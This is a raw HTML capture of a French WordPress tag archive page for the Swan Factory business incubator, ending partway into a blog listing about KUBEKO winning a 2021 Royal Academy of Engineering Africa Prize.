

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://swanfactory.net/tag/topprice/
body_size: 8842
content:
<!DOCTYPE html>
<html lang="fr-FR"
	prefix="og: https://ogp.me/ns#" >
    <head>        
        <meta charset="UTF-8" />        
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
        <link rel="pingback" href="https://swanfactory.net/xmlrpc.php" />       
        <title>topprice - Swan Factory</title>
<style type="text/css">.site-wrapper .sm-clean li a.menu-item-link { color:#132526; }body .site-wrapper a:hover, body .site-wrapper .sm-clean a:hover, body .site-wrapper .main-menu.sm-clean .sub-menu li a:hover, body .site-wrapper .sm-clean li.active a, body .site-wrapper .sm-clean li.current-page-ancestor > a, body .site-wrapper .sm-clean li.current_page_ancestor > a, body .site-wrapper .sm-clean li.current_page_item > a, body .site-wrapper #header-main-menu .sm-clean li a.menu-item-link:hover, .site-wrapper .blog-item-holder a.item-button:hover { color:#ff7f41; }.site-wrapper .navigation.pagination a:hover, .site-wrapper .tags-holder a:hover, .site-wrapper .comment-form-holder a:hover, .site-wrapper .replay-at-author, .site-wrapper .form-submit input[type=submit]:hover, .site-wrapper .wpcf7 input[type=submit]:hover, body .site-wrapper .footer .footer-content a:hover, .site-wrapper a.button:hover, .site-wrapper .pricing-table-price, .site-wrapper .pricing-list.included-yes span.fa, body .site-wrapper .footer .footer-content.center-relative a:hover, .site-wrapper p.up-title-text, .site-wrapper .service-num, .site-wrapper .small-text, .site-wrapper .pricing-table-desc, .site-wrapper p.milestone-num, .site-wrapper a.comment-reply-link { color:#ff7f41; }.site-wrapper .navigation.pagination .current, .site-wrapper .tags-holder a, .single .site-wrapper .nav-links > a, .site-wrapper .form-submit input[type=submit], .site-wrapper .wpcf7 input[type=submit], .site-wrapper a.button, .site-wrapper .member-social-holder, .site-wrapper .skill-fill, .site-wrapper li.timeline-event:hover span.timeline-circle:before, .search .site-wrapper h1.entry-title, .archive .site-wrapper h1.entry-title, .site-wrapper .owl-theme .owl-dots .owl-dot.active { background-color:#ff7f41; }.site-wrapper .tags-holder a, .site-wrapper .form-submit input[type=submit], .site-wrapper .wpcf7 input[type=submit], .site-wrapper a.button, .site-wrapper span.timeline-circle:before, .site-wrapper blockquote, .site-wrapper .owl-theme .owl-dots .owl-dot { border-color:#ff7f41; }.site-wrapper .tags-holder a:hover { color:#ff7f41 !important; }.site-wrapper .footer { background-color:#603f8b; }.site-wrapper .header-logo img{width: 71px; height: 73px;}</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.1.5.3 -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://swanfactory.net/tag/topprice/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/swanfactory.net\/#website","url":"https:\/\/swanfactory.net\/","name":"Swan Factory","description":"\u00c9lever les succ\u00e8s de demain","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/swanfactory.net\/#organization"}},{"@type":"Organization","@id":"https:\/\/swanfactory.net\/#organization","name":"Swan Factory","url":"https:\/\/swanfactory.net\/","logo":{"@type":"ImageObject","@id":"https:\/\/swanfactory.net\/#organizationLogo","url":"https:\/\/swanfactory.net\/wp-content\/uploads\/2021\/02\/swanfactoryci.png","width":1307,"height":1358},"image":{"@id":"https:\/\/swanfactory.net\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/SwanFactoryCI","https:\/\/twitter.com\/Swanfactory","https:\/\/www.instagram.com\/swanfactory.ci","https:\/\/www.youtube.com\/channel\/UCb02X0kzItckw__a_oHOEbA","https:\/\/www.linkedin.com\/company\/swanfactory"]},{"@type":"BreadcrumbList","@id":"https:\/\/swanfactory.net\/tag\/topprice\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/swanfactory.net\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/swanfactory.net\/","name":"Accueil","description":"Swan Factory est une structure d'accompagnement d'entreprise. Nous aidons les entrepreneurs \u00e0 transformer leurs id\u00e9es ou leurs projets en une entreprise viable.","url":"https:\/\/swanfactory.net\/"},"nextItem":"https:\/\/swanfactory.net\/tag\/topprice\/#listItem"},{"@type":"ListItem","@id":"https:\/\/swanfactory.net\/tag\/topprice\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/swanfactory.net\/tag\/topprice\/","name":"topprice","url":"https:\/\/swanfactory.net\/tag\/topprice\/"},"previousItem":"https:\/\/swanfactory.net\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/swanfactory.net\/tag\/topprice\/#collectionpage","url":"https:\/\/swanfactory.net\/tag\/topprice\/","name":"topprice - Swan Factory","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/swanfactory.net\/#website"},"breadcrumb":{"@id":"https:\/\/swanfactory.net\/tag\/topprice\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Swan Factory &raquo; Flux de l’étiquette topprice" href="https://swanfactory.net/tag/topprice/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.19 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Remarque : MonsterInsights n’est actuellement pas configuré sur ce site. Le propriétaire doit authentifier son compte Google Analytics dans les réglages de MonsterInsights.  -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/swanfactory.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://swanfactory.net/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='prettyPhoto-css' href='https://swanfactory.net/wp-content/plugins/cocobasic-shortcode/css/prettyPhoto.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://swanfactory.net/wp-content/plugins/cocobasic-shortcode/css/owl.carousel.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://swanfactory.net/wp-content/plugins/cocobasic-shortcode/css/owl.theme.default.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cocobasic-main-plugin-style-css' href='https://swanfactory.net/wp-content/plugins/cocobasic-shortcode/css/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://swanfactory.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://swanfactory.net/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='cocobasic-google-fonts-css' href='//fonts.googleapis.com/css?family=Karla%3A400%2C400i%7CRoboto%3A100%2C300%2C400%2C700%2C900&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='cocobasic-clear-style-css' href='https://swanfactory.net/wp-content/themes/meelo-wp/css/clear.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cocobasic-common-style-css' href='https://swanfactory.net/wp-content/themes/meelo-wp/css/common.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://swanfactory.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sm-cleen-css' href='https://swanfactory.net/wp-content/themes/meelo-wp/css/sm-clean.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='meelo-main-theme-style-css' href='https://swanfactory.net/wp-content/themes/meelo-wp/style.css?ver=6.7.2' type='text/css' media='all' />
<script type="text/javascript" src="https://swanfactory.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script type="text/javascript" src="https://swanfactory.net/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://swanfactory.net/wp-content/themes/meelo-wp/js/html5shiv.js?ver=6.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://swanfactory.net/wp-content/themes/meelo-wp/js/respond.min.js?ver=6.7.2" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://swanfactory.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://swanfactory.net/wp-json/wp/v2/tags/31" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://swanfactory.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://swanfactory.net/wp-content/uploads/2021/02/small-logo-swanfactory-transparent-1.png" sizes="32x32" />
<link rel="icon" href="https://swanfactory.net/wp-content/uploads/2021/02/small-logo-swanfactory-transparent-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://swanfactory.net/wp-content/uploads/2021/02/small-logo-swanfactory-transparent-1.png" />
<meta name="msapplication-TileImage" content="https://swanfactory.net/wp-content/uploads/2021/02/small-logo-swanfactory-transparent-1.png" />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
    </head>
    <body class="archive tag tag-topprice tag-31 wp-custom-logo chrome osx elementor-default elementor-kit-8">
        <div class="site-wrapper">             
            <div class="doc-loader">
                                    <img src="https://swanfactory.net/wp-content/themes/meelo-wp/images/preloader.gif" alt="Swan Factory" />
                            </div>       

            <header class="header-holder">             
                <div class="menu-wrapper center-relative relative">             
                    <div class="header-logo">
                                                    
                            <a href="https://swanfactory.net/">
                                <img src="https://swanfactory.net/wp-content/uploads/2021/02/swanfactoryCI-1.png" alt="Swan Factory" />
                            </a>               
                                                                   
                    </div>

                    <div class="toggle-holder">
                        <div id="toggle" class="">
                            <div class="first-menu-line"></div>
                            <div class="second-menu-line"></div>
                            <div class="third-menu-line"></div>
                        </div>
                    </div>

                    <div class="menu-holder">
                        <nav id="header-main-menu" class="menu-top-menu-container"><ul id="menu-top-menu" class="main-menu sm sm-clean"><li id = "menu-item-339" class = " menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href = "https://swanfactory.net/#home">Accueil</a></li>
<li id = "menu-item-337" class = " menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href = "https://swanfactory.net/#about">A propos de nous</a></li>
<li id = "menu-item-338" class = " menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href = "https://swanfactory.net/#services">Services</a></li>
<li id = "menu-item-334" class = " menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href = "https://swanfactory.net/#portfolio">La Factory</a></li>
<li id = "menu-item-331" class = " menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href = "https://swanfactory.net/#millstones">Coworking</a></li>
<li id = "menu-item-335" class = " menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href = "https://swanfactory.net/#news">News</a></li>
<li id = "menu-item-329" class = " menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link"  href = "https://swanfactory.net/#contact">Contact</a></li>
</ul></nav>                       
                    </div>
                    <div class="clear"></div>   
                </div>
            </header>
<div id="content" class="site-content">
    <div class="header-content center-relative block archive-title">
        <h1 class="entry-title">topprice</h1>
    </div>

    <div class="blog-holder block center-relative">
        
                        <article class="animate relative blog-item-holder center-relative has-post-thumbnail post-777 post type-post status-publish format-standard hentry category-agriculture category-nos-pepites tag-cotedivoire tag-engineering tag-entrepreneuriat tag-innovation tag-lono tag-startup tag-swanfactory tag-talklessdomore tag-topprice tag-vainqueur" >
                <div class="blog-item-wrapper">
                    <div class="post-thumbnail"><a href="https://swanfactory.net/2021/07/09/lono-prix-afrique-2021-de-la-royal-academy-of-engineering/"><div class="post-thumbnail-image"> <img src="https://swanfactory.net/wp-content/uploads/2021/07/noel-nguessan-lono.png" alt="KUBEKO &#8211; Prix Afrique 2021 de la Royal Academy of Engineering"></div></a></div>                    
                    <div class="entry-holder">
                        <h2 class="entry-title"><a href="https://swanfactory.net/2021/07/09/lono-prix-afrique-2021-de-la-royal-academy-of-engineering/">KUBEKO &#8211; Prix Afrique 2021 de la Royal Academy of Engineering</a></h2> 
                        <div class="entry-info">
                            <div class="entry-info-left">
                                <div class="cat-links">
                                    <ul>
